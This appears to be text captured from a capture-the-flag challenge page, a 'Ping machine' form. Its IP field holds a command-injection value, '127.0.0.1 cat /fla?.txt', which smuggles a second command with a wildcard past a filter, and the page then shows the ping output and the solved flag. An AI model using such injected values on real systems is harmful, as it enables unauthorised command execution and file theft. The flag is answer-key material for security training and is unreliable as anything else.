 Ping machine
Ip address
127.0.0.1 cat /fla?.txt
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.061 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.060 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.057 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.053/0.058/0.061/0.000 ms
CHH{Med1Um_F11TEr_coMm4ND_InJ3C71On_cd0445d26b252b6b2f78b8e004b82436}
Ping